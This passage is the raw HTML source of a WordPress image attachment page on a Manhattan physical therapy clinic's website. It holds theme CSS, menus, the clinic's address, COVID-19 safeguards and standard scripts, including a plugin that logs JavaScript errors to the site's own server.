                    sendErrorsToServer();
                } else {
                    clearTimeout(bill_timeout);
                    bill_timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }
    
            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    const message = errorQueue.join(' | ');
                    console.log('[Bill Catch] Enviando ao Servidor:', message); // Log temporário para depuração
                    const xhr = new XMLHttpRequest();
                    const nonce = 'a9fa7f4153';
                    const ajax_url = 'https://corinthiantherapy.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=a9fa7f4153';
                    xhr.open('POST', encodeURI(ajax_url));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = [];
                }
            }
        </script>
        <!-- Weaver Xtreme 6.7 ( 310 ) Plain White-V-308 --> <!-- Weaver Xtreme Theme Support 6.5.1 --> <!-- Weaver Xtreme Plus 6.2 --> <style>
#nav-top-menu {position:relative;z-index:999;}
 .veli {
    background-color: #ffffff;
    border-style: solid;
    border-width: 0px 4px 0px 4px;
    border-color: #c2987b;
}
 .velir {
    background-color: #ffffff;
    border-style: solid;
    border-width: 0px 4px 0px 0px;
    border-color: #c2987b;
}
 .cobox {
    background-color: #ffffff;
    border-style: solid;
    border-width: 30px 30px 30px 30px;
    border-color: #ffffff;
    font-size: 1vw;
    overflow:hidden;
}
 .cobox2 {
    background-color: #ffffff;
    border-style: solid;
    border-width: 30px 80px 30px 80px;
    border-color: #ffffff;
    font-size: 1vw;
    overflow:hidden;
}
 .cobox3 {
    background-color: #ffffff;
    border-style: solid;
    border-width: 30px 80px 30px 200px;
    border-color: #ffffff;
    font-size: 1vw;
    overflow:hidden;
}
.left{float:left; width:30%;  font-size: 1vw;}
.left2{float:left; width:50%;  font-size: 1vw;}
.inside
{
text-align: left;
margin: 0 auto;
padding-left: 80px;
font-size: 1vw;
}
.inside2
{
text-align: left;
margin: 0 auto;
padding-left: 80px;
font-size: 1vw;
line-height:180%;
}
.inside3
{
text-align: left;
margin: 0 auto;
padding-left: 90px;
font-size: 1.4vw;
line-height:180%;
}
div.hidden {
	overflow: hidden;
         font-size: 1vw;
}
.resizable-text {
  font-size: 1vw;
}
.resizable-text2 {
  font-size: 1vw;
  line-height:160%;
}
.resizable-text3 {
  font-size: 1vw;
  line-height:200%;
}
.resizable-text4 {
  font-size: 1.4vw;
  line-height:180%;
}
.column {
  float: left;
  width: 25%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}
</style>
<!-- End of Weaver Xtreme options -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://corinthiantherapy.com/wp-content/uploads/2016/11/site-bg2.png"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://corinthiantherapy.com/wp-content/uploads/2023/02/cropped-favico-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://corinthiantherapy.com/wp-content/uploads/2023/02/cropped-favico-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://corinthiantherapy.com/wp-content/uploads/2023/02/cropped-favico-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://corinthiantherapy.com/wp-content/uploads/2023/02/cropped-favico-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
This CSS is for the mobile view. 
Desktop CSS - Advanced Options -  Section
*/
.m-veli {
	background-color: #ffffff;
	border-style: solid;
	border-width: 0 4px;
	border-color: #c2987b;
}

.m-velir {
	background-color: #ffffff;
	border-style: solid;
	border-width: 0 4px 0 0;
	border-color: #c2987b;
}

.m-cobox {
	background-color: #ffffff;
	border-style: solid;
	border-width: 30px;
	border-color: #ffffff;
	font-size: 4vw;
	overflow: hidden;
}

/*Insurance*/
.m-cobox2 {
	background-color: #ffffff;
	border-style: solid;
	border-width: 20px;
	border-color: #ffffff;
	font-size: 4vw;
	overflow: hidden;
	margin-top: -20px;
}

.m-cobox3 {
	background-color: #ffffff;
	border-style: solid;
	border-width: 30px 80px 30px 200px;
	border-color: #ffffff;
	font-size: 1vw;
	overflow: hidden;
}

.m-left {
	float: left;
	width: 30%;
	font-size: 1vw;
}

.m-left2 {
	float: left;
	width: 50%;
	font-size: 1vw;
}

.m-inside {
	text-align: left;
	margin: 0 auto;
	padding-left: 80px;
	font-size: 1vw;
}

.m-inside2 {
	text-align: left;
	margin: 0 auto;
	padding-left: 80px;
	font-size: 1vw;
	line-height: 180%;
}

.m-inside3 {
	text-align: left;
	margin: 0 auto;
	padding-left: 90px;
	font-size: 1.4vw;
	line-height: 180%;
}

div.m-hidden {
	overflow: hidden;
	font-size: 1vw;
}

.m-resizable-text {
	font-size: 1vw;
}

.m-resizable-text2 {
	font-size: 1vw;
	line-height: 160%;
}

.m-resizable-text3 {
	font-size: 1vw;
	line-height: 200%;
}

.m-resizable-text4 {
	font-size: 1.4vw;
	line-height: 180%;
}

.is-mobile .menu-primary .wvrx-menu-container {
	background-color: transparent;
}

.menu-primary .menu-arrows.is-mobile-menu {
	width: 200px;
}

.m-foot1 {
	border-style: solid;
	border-width: 20px;
	border-color: transparent;
	font-size: 2.7vw;
	overflow: hidden;
}
		</style>
		</head>
<!-- **** body **** -->
<body class="attachment wp-singular attachment-template-default attachmentid-377 attachment-png custom-background wp-embed-responsive wp-theme-weaver-xtreme single-author singular not-logged-in weaverx-theme-body wvrx-not-safari is-menu-desktop is-menu-default weaverx-page-attachment weaverx-sb-right weaverx-has-sb" itemtype="https://schema.org/WebPage" itemscope>

<a href="#page-bottom"
   id="page-top">&darr;</a> <!-- add custom CSS to use this page-bottom link -->
<div id="wvrx-page-width">&nbsp;</div>
<!--googleoff: all-->
<noscript><p
            style="border:1px solid red;font-size:14px;background-color:pink;padding:5px;margin-left:auto;margin-right:auto;max-width:640px;text-align:center;">
        JAVASCRIPT IS DISABLED. Please enable JavaScript on your browser to best view this site.</p>
</noscript>
<!--googleon: all--><!-- displayed only if JavaScript disabled -->

<div id="wrapper" class="wrapper align-center">
	<div id="inject_fixedtop" class="weaverx_inject_area wvrx-fixedtop">
<div class="wvr-hide-mobile"> <div class="resizable-text">

<div id="secondary-x1-x" class="menu-secondary extra-menu-xplus menu-type-standard">
<div class="wvrx-menu-container s-font-size font-montserrat"><div class="wvrx-menu-clear"></div><ul id="secondary-x1" class="weaverx-theme-menu wvrx-menu wvrx-extra-menu menu-hover wvrx-center-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://corinthiantherapy.com/"><br>HOME</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://corinthiantherapy.com/about/"><br>ABOUT</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://corinthiantherapy.com/unique/"><br>WE&#8217;RE UNIQUE</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://corinthiantherapy.com/gallery/"><br>GALLERY</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://corinthiantherapy.com/testimonials/"><br>TESTIMONIALS</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://corinthiantherapy.com/insurance/"><br>INSURANCE</a></li>
<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://corinthiantherapy.com/covid-19-safeguards/"><br>COVID-19 SAFEGUARDS</a></li>
</ul><div style="clear:both;"></div></div>
</div><div class='clear-menu-extra' style='clear:both;'></div><!-- /.menu-extra -->

</div></div>	</div><!-- #inject_fixedtop -->
<div class="clear-preheader clear-both"></div>
<div id="header" class="header  header-as-img">
<div id="header-inside" class="block-inside">
            <div id="header-widget-area" class="widget-area l-hide m-hide widget-area-header"
                 role="complementary" itemtype="https://schema.org/WPSideBar" itemscope>
                <aside id="text-15" class="widget widget_text widget-1 widget-first widget-first-vert widget-last widget-last-vert widget-odd">			<div class="textwidget"><img src="https://corinthiantherapy.com/wp-content/uploads/2016/11/m-head-home2.png" width="100%" height="100%" /></div>
		</aside><div class="clear-header-widget-area clear-both"></div>            </div><!-- header-widget-area -->
            <header id="branding" itemtype="https://schema.org/WPHeader" itemscope>
    <div id='title-tagline' class='clearfix  '>
    <h1 id="site-title"
        class="hide"><a
                href="https://corinthiantherapy.com/" title="Corinthian Physical Therapy"
                rel="home">
            Corinthian Physical Therapy</a></h1>

    <h2 id="site-tagline" class="hide"><span >Specialists in Manual Orthopedic Therapy - Midtown Manhattan, New York</span></h2>    </div><!-- /.title-tagline -->
<div id="header-image" class="header-image s-hide header-image-type-std"><a href="https://corinthiantherapy.com/" rel="home"><div id="wp-custom-header" class="wp-custom-header"><img src="https://new.corinthiantherapy.com/wp-content/uploads/2016/10/head-unique1.png" width="1280" height="300" alt="" srcset="https://corinthiantherapy.com/wp-content/uploads/2016/10/head-unique1.png 1280w, https://corinthiantherapy.com/wp-content/uploads/2016/10/head-unique1-300x70.png 300w, https://corinthiantherapy.com/wp-content/uploads/2016/10/head-unique1-768x180.png 768w, https://corinthiantherapy.com/wp-content/uploads/2016/10/head-unique1-1024x240.png 1024w" sizes="(max-width: 1280px) 100vw, 1280px" decoding="async" fetchpriority="high" /></div>        </a> 
</div><!-- #header-image -->
<div class="clear-branding clear-both"></div>        </header><!-- #branding -->
        <div class="clear-menu-primary clear-both"></div>

<div id="nav-primary" class="menu-primary menu-primary-standard menu-type-standard" itemtype="https://schema.org/SiteNavigationElement" itemscope>
<div class="wvrx-default-menu wvrx-menu-container l-hide"><div class="wvrx-menu-clear"></div><ul class="weaverx-theme-menu wvrx-menu menu-hover wvrx-center-menu"><li class="default-home-menu-item"><a href="https://corinthiantherapy.com/" title="Home">Home</a></li><li class="page_item page-item-110"><a href="https://corinthiantherapy.com/about/">About</a></li><li class="page_item page-item-121"><a href="https://corinthiantherapy.com/contact/">Contact</a></li><li class="page_item page-item-436"><a href="https://corinthiantherapy.com/corinthian-physical-therapy-brochure/">Corinthian Physical Therapy brochure</a></li><li class="page_item page-item-759"><a href="https://corinthiantherapy.com/covid-19-safeguards/">Covid-19 Safeguards</a></li><li class="page_item page-item-114"><a href="https://corinthiantherapy.com/gallery/">Gallery</a></li><li class="page_item page-item-118"><a href="https://corinthiantherapy.com/insurance/">Insurance</a></li><li class="page_item page-item-387"><a href="https://corinthiantherapy.com/patient-agreement-form/">Patient Agreement Form</a></li><li class="page_item page-item-384"><a href="https://corinthiantherapy.com/patient-information-form/">Patient Information Form</a></li><li class="page_item page-item-96"><a href="https://corinthiantherapy.com/scratch/">SCRATCH</a></li><li class="page_item page-item-123 page_item_has_children current_page_ancestor"><a href="https://corinthiantherapy.com/services/">Services</a><ul class='children'><li class="page_item page-item-787"><a href="https://corinthiantherapy.com/services/acupuncture/">Acupuncture</a></li><li class="page_item page-item-135"><a href="https://corinthiantherapy.com/services/pilates/">Pilates</a></li><li class="page_item page-item-131 current_page_ancestor current_page_parent"><a href="https://corinthiantherapy.com/services/pt/">PT</a></li><li class="page_item page-item-133"><a href="https://corinthiantherapy.com/services/si/">SI</a></li></ul></li><li class="page_item page-item-128"><a href="https://corinthiantherapy.com/staff/">Staff</a></li><li class="page_item page-item-116"><a href="https://corinthiantherapy.com/testimonials/">Testimonials</a></li><li class="page_item page-item-125"><a href="https://corinthiantherapy.com/treat/">Treat</a></li><li class="page_item page-item-112"><a href="https://corinthiantherapy.com/unique/">Unique</a></li></ul><div class="clear-menu-end clear-both" ></div></div>
</div><div class='clear-menu-primary-end' style='clear:both;'></div><!-- /.menu-primary -->


</div></div><div class='clear-header-end clear-both'></div><!-- #header-inside,#header -->

<div id="container" class="container container-attachment relative "><div id="container-inside" class="block-inside">
<div id="content" role="main" class="content l-content-rsb m-full s-full font-montserrat" itemtype="https://schema.org/ImageObject" itemprop="image" itemscope> <!-- attachment -->
    <nav id="nav-above">
        <h3 class="assistive-text">Image navigation</h3>
        <span class="nav-previous"><a href='https://corinthiantherapy.com/services/pt/pic-pt3/'>&larr; Previous</a></span>
        <span class="nav-next"><a href='https://corinthiantherapy.com/services/pt/headc-pt1/'>Next &rarr;</a></span>
    </nav><!-- #nav-above -->

    <article id="post-377" class="page-image post-377 attachment type-attachment status-inherit hentry">
        			<header class="page-header">
								<h1 class="page-title entry-title" itemprop="headline name">headb-pt1</h1>
			</header><!-- .page-header -->
			        <div class="entry-meta ">
            <span class="meta-prep meta-prep-entry-date">Published </span> <span class="entry-date"><abbr class="published" title="6:46 am">November 3, 2016</abbr></span> at <a href="https://corinthiantherapy.com/wp-content/uploads/2016/10/headb-pt1.png" title="Link to full-size image">1280 &times; 536</a> in <a href="https://corinthiantherapy.com/services/pt/" title="Return to PT" rel="gallery">PT</a>        </div> <!-- .entry-meta -->

        </header> <!-- .entry-header -->

        <div class="entry-content clearfix">
            <div class="entry-attachment">
                                <a href="https://corinthiantherapy.com/services/pt/headc-pt1/"
                   title="headb-pt1"
                   rel="attachment"><img width="1024" height="429" src="https://corinthiantherapy.com/wp-content/uploads/2016/10/headb-pt1-1024x429.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://corinthiantherapy.com/wp-content/uploads/2016/10/headb-pt1-1024x429.png 1024w, https://corinthiantherapy.com/wp-content/uploads/2016/10/headb-pt1-300x126.png 300w, https://corinthiantherapy.com/wp-content/uploads/2016/10/headb-pt1-768x322.png 768w, https://corinthiantherapy.com/wp-content/uploads/2016/10/headb-pt1.png 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />                </a>
                            </div><!-- .entry-attachment -->
            <div class="entry-description">
                            </div><!-- .entry-description -->
        </div><!-- .entry-content -->

        <link itemprop="mainEntityOfPage" href="https://corinthiantherapy.com/services/pt/headb-pt1/" />    </article><!-- #post-377 -->
    <nav id="nav-below">
        <h3 class="assistive-text">Image navigation</h3>
        <span class="nav-previous"><a href='https://corinthiantherapy.com/services/pt/pic-pt3/'>&larr; Previous</a></span>
        <span class="nav-next"><a href='https://corinthiantherapy.com/services/pt/headc-pt1/'>Next &rarr;</a></span>
    </nav><!-- #nav-below -->
<div class="clear-sb-postcontent-attachment clear-both"></div><div class="clear-sitewide-bottom-widget-area clear-both"></div>
</div><!-- /#content -->

            <div id="primary-widget-area" class="widget-area m-full s-full l-sb-right m-full s-full "
                 role="complementary" itemtype="https://schema.org/WPSideBar" itemscope>
                <aside id="text-13" class="widget widget_text widget-1 widget-first widget-first-vert widget-last widget-last-vert widget-odd">			<div class="textwidget">don't look here</div>
		</aside><div class="clear-primary-widget-area clear-both"></div>            </div><!-- primary-widget-area -->
            
<div class='clear-container-end clear-both'></div></div></div><!-- /#container-inside, #container -->
<footer id="colophon" class="colophon s-font-size" itemtype="https://schema.org/WPFooter" itemscope>
    <div id="colophon-inside" class="block-inside">
                    <div id="footer-html" class="">
                    <div class="wvr-hide-mobile"><div style="text-align:center"><br>&nbsp;<br><a class="maxbutton-1 maxbutton maxbutton-contact-us" title="Contact Us" href="https://corinthiantherapy.com/contact/"><span class='mb-text'>Contact Us</span></a><br><h3>124 East 40th Street - Suite 1002 - New York, NY 10016 - 212-986-4161</h3>
<div style="display:block;margin-left:auto;margin-right:auto;color:#282828;background-color:rgba(255,255,255,1.0);padding:1em;width:1px solid black%;"><!--[box]-->
<h2>Covid-19 Safeguards</h2>
<h3>At Corinthian Physical Therapy we have a unique environment to provide the highest level of safety for our patients during these difficult times. 
<br>Our protocols include:</h3>
<h3 style="text-align:left"><ul>
<li>Patients are treated in large separate rooms with huge windows and plenty of ventilation.</li>
<li>At most there will be 2 therapists in the office at staggered times to provide the least amount of exposure to others.</li></ul></h3>
<h3><a href="https://corinthiantherapy.com/covid-19-safeguards/"><h4 style="color:#465919;">For more information on our protocols click here</h4></a></h3>
</div><!--[box]-->
<br>&nbsp;<br><p>Site Design Eddy Martinez |  Wordpress Development: <a href="http://rattazzimedia.com/" target="_blank">RattazziMedia</a></p></div> </div><div class="wvr-hide-desktop">

<div class="m-foot1">

<p>&nbsp;</p>

&nbsp;

<div style="text-align: center;">
<h3><span style="color: #ffffff;">124 East 40th Street - Suite 1002<br>New York, NY 10016 - 212-986-4161</span></h3>
&nbsp;

<span style="color: #ffffff;">Site Design Eddy Martinez | Wordpress Development: <a style="color: #ffffff;" href="http://rattazzimedia.com/" target="_blank">RattazziMedia</a></span>

</div>
</div></div>                </div> <!-- #footer-html -->
            <div id="site-ig-wrap"><span id="site-info">
&copy;2026 - <a href="https://corinthiantherapy.com/" title="Corinthian Physical Therapy" rel="home">Corinthian Physical Therapy</a>        </span> <!-- #site-info -->
        <span id="site-generator"></span><div class="clear-site-generator clear-both"></div>        </div><!-- #site-ig-wrap -->
        <div class="clear-site-ig-wrap clear-both"></div>        </div></footer><!-- #colophon-inside, #colophon -->
        <div class="clear-colophon clear-both"></div></div><!-- /#wrapper --><div class='clear-wrapper-end' style='clear:both;'></div>
<script type='text/javascript'> <!-- extra menus -->
jQuery('#secondary-x1').thmfdnMenu({toggleButtonID: 'secondary-x1-toggle-button'});
</script>

<a href="#page-top" id="page-bottom">&uarr;</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/weaver-xtreme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--noptimize--><!--email_off--><style type='text/css'>.maxbutton-1.maxbutton.maxbutton-contact-us{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:160px;height:50px;border:2px outset #5e5148;border-radius:15px 15px 15px 15px;background-color:#ffd786;box-shadow:0px 0px 18px 2px #333333}.maxbutton-1.maxbutton.maxbutton-contact-us:hover{border-color:#ffd786;background-color:#5e5148;box-shadow:0px 0px 18px 2px #333333}.maxbutton-1.maxbutton.maxbutton-contact-us .mb-text{color:#5e5148;font-family:Tahoma;font-size:20px;text-align:center;font-style:normal;font-weight:bold;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:14px 0px 0px 0px;text-shadow:0px 0px 0px #505ac7}.maxbutton-1.maxbutton.maxbutton-contact-us:hover .mb-text{color:#ffd786;text-shadow:0px 0px 0px #333333}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-1.maxbutton.maxbutton-contact-us{width:90%}.maxbutton-1.maxbutton.maxbutton-contact-us .mb-text{font-size:16px}}
</style><!--/email_off--><!--/noptimize-->
<script type="text/javascript" src="https://corinthiantherapy.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="weaver-xtreme-JSLibEnd-js-extra">
/* <![CDATA[ */
var wvrxEndOpts = {"hideTip":"0","hFontFamily":"default","hFontMult":"1","sbLayout":"right","flowColor":"0","full_browser_height":"1","primary":"0","secondary":"0","top":"0","bottom":"0","header_sb":"0","footer_sb":"0"};
//# sourceURL=weaver-xtreme-JSLibEnd-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://corinthiantherapy.com/wp-content/themes/weaver-xtreme/assets/js/weaverxjslib-end.min.js?ver=6.7" id="weaver-xtreme-JSLibEnd-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://corinthiantherapy.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://corinthiantherapy.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
